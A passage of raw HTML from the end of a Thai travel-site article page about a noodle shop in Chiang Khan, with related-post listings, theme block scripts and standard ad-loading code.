                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook external" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dooasia.com%2Ftrips%2Fkhaopun-chiangkhan%2F" title="Facebook"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%A7%E0%B8%9B%E0%B8%B8%E0%B9%89%E0%B8%99%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%81%E0%B8%88%E0%B9%88%E0%B8%A7%E0%B8%9B%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%B5%E0%B9%88+%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%84%E0%B8%B2%E0%B8%99&url=https%3A%2F%2Fwww.dooasia.com%2Ftrips%2Fkhaopun-chiangkhan%2F&via=dooasiatrips" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dooasia.com/trips/khaopun-chiangkhan/&amp;media=https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-12.jpg&description=%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%A7%E0%B8%9B%E0%B8%B8%E0%B9%89%E0%B8%99%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%81%E0%B8%88%E0%B9%88%E0%B8%A7%E0%B8%9B%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%B5%E0%B9%88+%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%84%E0%B8%B2%E0%B8%99" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp external" href="https://api.whatsapp.com/send?text=%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%A7%E0%B8%9B%E0%B8%B8%E0%B9%89%E0%B8%99%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%81%E0%B8%88%E0%B9%88%E0%B8%A7%E0%B8%9B%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%B5%E0%B9%88+%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%84%E0%B8%B2%E0%B8%99 %0A%0A https://www.dooasia.com/trips/khaopun-chiangkhan/" title="WhatsApp"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://www.dooasia.com/trips/the-cicadamarket/">The Cicada Market  ตลาดจั๊กจั่น ซิคาด้า</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://www.dooasia.com/trips/fullmoon-terrace-bar/">FullMoon Terrace &#038; Bar โซน เกษตร-นวมินทร์-วังหิน</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.dooasia.com/author/fon/">fon</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="fon"><meta itemprop="url" content="https://www.dooasia.com/author/fon/"></span><meta itemprop="datePublished" content="2015-02-19T07:00:23+07:00"><meta itemprop="dateModified" content="2015-02-18T22:11:05+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.dooasia.com/trips/khaopun-chiangkhan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png"></span><meta itemprop="name" content="ดูเอเซีย ท่องเที่ยวไทย"></span><meta itemprop="headline " content="ข้าวปุ้นน้ำแจ่วป้าลี่ เจ้าแรกของเชียงคาน"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-12.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":14866,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "1112";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "371";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">บทความที่เกี่ยวข้อง</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" ><img class="entry-thumb" src="[data-uri]" alt="" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/ตลาดเช้านนทบุรี-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/central/nonthaburi/" class="td-post-category">นนทบุรี</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี">ไปตลาดยามเช้าพาเที่ยวนนทบุรี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94-%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/"  rel="bookmark" class="td-image-wrap " title="อาหารทะเลสดๆ ที่ปากน้ำซีฟู้ด ภูเก็ต" ><img class="entry-thumb" src="[data-uri]" alt="" title="อาหารทะเลสดๆ ที่ปากน้ำซีฟู้ด ภูเก็ต" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2014/10/ปากน้ำซีฟู้ด-ภูเก็ต9-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/south/" class="td-post-category">ภาคใต้</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94-%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/"  rel="bookmark" title="อาหารทะเลสดๆ ที่ปากน้ำซีฟู้ด ภูเก็ต">อาหารทะเลสดๆ ที่ปากน้ำซีฟู้ด ภูเก็ต</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-bangkok/%e0%b9%82%e0%b8%88%e0%b9%8a%e0%b8%81%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b8%a5%e0%b8%b3%e0%b8%a0%e0%b8%b9/"  rel="bookmark" class="td-image-wrap " title="เกิดมาคู่กัน!! โจ๊กบางลำภูกับถนนข้าวสาร" ><img class="entry-thumb" src="[data-uri]" alt="" title="เกิดมาคู่กัน!! โจ๊กบางลำภูกับถนนข้าวสาร" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2014/10/โจ๊กบางลำภู10-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/central/bangkok/" class="td-post-category">กรุงเทพมหานคร</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-bangkok/%e0%b9%82%e0%b8%88%e0%b9%8a%e0%b8%81%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b8%a5%e0%b8%b3%e0%b8%a0%e0%b8%b9/"  rel="bookmark" title="เกิดมาคู่กัน!! โจ๊กบางลำภูกับถนนข้าวสาร">เกิดมาคู่กัน!! โจ๊กบางลำภูกับถนนข้าวสาร</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_6 td_block_template_1 ">

<style>.tdi_6.td-a-rec{text-align:center}.tdi_6.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_6 .td-element-style{z-index:-1}.tdi_6.td-a-rec-img{text-align:left}.tdi_6.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_6.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" >
<style>.td-theme-wrap .tdi_7 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_7 .td-subcat-item a:hover,.td-theme-wrap .tdi_7 .td-subcat-item .td-cur-simple-item{color:#3B5998}.td-theme-wrap .tdi_7 .block-title>*,.td-theme-wrap .tdi_7 .td-subcat-dropdown:hover .td-subcat-more{background-color:#3B5998}.td-theme-wrap .td-footer-wrapper .tdi_7 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_7 .block-title{border-color:#3B5998}.td-theme-wrap .tdi_7 .block-title>*{color:#ffffff}.td-theme-wrap .tdi_7 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_7 .td_quote_on_blocks,.td-theme-wrap .tdi_7 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_7 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_7 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_7 .td-instagram-user a{color:#3B5998}.td-theme-wrap .tdi_7 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_7 .td-load-more-wrap a:hover{background-color:#3B5998;border-color:#3B5998}.td-theme-wrap .tdi_7 .td-read-more a,.td-theme-wrap .tdi_7 .td-weather-information:before,.td-theme-wrap .tdi_7 .td-weather-week:before,.td-theme-wrap .tdi_7 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_7 .td-post-category,.td-theme-wrap .tdi_7 .td-post-category:hover{background-color:#3B5998}</style>
<style></style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27","custom_url":"","block_template_id":"","header_color":"#3B5998","header_text_color":"#ffffff","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-14866","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1912";
block_tdi_7.header_color = "#3B5998";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "383";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">อัพเดทเรื่องเที่ยว</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" class="td-image-wrap " title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2021/10/ทองผาภูมิ_cover-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ">5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T09:19:43+07:00" >22/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ">ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T22:26:01+07:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" ><img class="entry-thumb" src="[data-uri]" alt="" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/ตลาดเช้านนทบุรี-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี">ไปตลาดยามเช้าพาเที่ยวนนทบุรี</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-11T22:31:21+07:00" >11/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/09/เที่ยวกัมพูชา-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด">ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T23:18:06+07:00" >12/09/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" class="td-image-wrap " title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" ><img class="entry-thumb" src="[data-uri]" alt="" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/05/star-chiangmaivancenter1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562">โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-09T14:41:29+07:00" >09/05/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
